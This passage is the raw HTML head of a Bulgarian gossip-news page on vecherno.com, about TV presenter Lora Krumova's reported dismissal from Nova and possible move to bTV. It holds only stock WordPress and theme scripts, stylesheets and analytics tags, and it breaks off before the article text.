

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%BB%D0%BE%D1%80%D0%B0-%D0%BA%D1%80%D1%83%D0%BC%D0%BE%D0%B2%D0%B0-%D1%81%D0%B5-%D0%B2%D1%80%D1%8A%D1%89%D0%B0-%D0%B2-%D0%B1%D0%B8-%D1%82%D0%B8-%D0%B2%D0%B8-%D0%B2%D0%BE%D0%B4%D0%B5%D1%89%D0%B0/
body_size: 99688
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Лора Крумова се връща в Би Ти Ви? Водещата уволнена от Нова, влиза с Антон Хекимян | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Лора Крумова се връща в Би Ти Ви? Водещата уволнена от Нова, влиза с Антон Хекимян" href="https://vecherno.com/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0-%d1%81%d0%b5-%d0%b2%d1%80%d1%8a%d1%89%d0%b0-%d0%b2-%d0%b1%d0%b8-%d1%82%d0%b8-%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%b5%d1%89%d0%b0/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/59300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0-%d1%81%d0%b5-%d0%b2%d1%80%d1%8a%d1%89%d0%b0-%d0%b2-%d0%b1%d0%b8-%d1%82%d0%b8-%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%b5%d1%89%d0%b0/" />
<link rel='shortlink' href='https://vecherno.com/?p=59300' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25bb%25d0%25be%25d1%2580%25d0%25b0-%25d0%25ba%25d1%2580%25d1%2583%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25b2%25d1%2580%25d1%258a%25d1%2589%25d0%25b0-%25d0%25b2-%25d0%25b1%25d0%25b8-%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b5%25d1%2589%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25bb%25d0%25be%25d1%2580%25d0%25b0-%25d0%25ba%25d1%2580%25d1%2583%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25b2%25d1%2580%25d1%258a%25d1%2589%25d0%25b0-%25d0%25b2-%25d0%25b1%25d0%25b8-%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b5%25d1%2589%25d0%25b0%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3d6e59fbcf","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"3d6e59fbcf","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Лора Крумова се връща в Би Ти Ви? Водещата уволнена от Нова, влиза с Антон Хекимян | Vecherno.com" /><meta property="og:description" content="Лора Крумова усилено крие информацията, че договорът ѝ с Нова телевизия е бил прекратен. В момента бившата водеща на „Събуди се“ е по майчинство и&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0-%d1%81%d0%b5-%d0%b2%d1%80%d1%8a%d1%89%d0%b0-%d0%b2-%d0%b1%d0%b8-%d1%82%d0%b8-%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%b5%d1%89%d0%b0/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/01/krumowa.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="4cadaa4b22";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
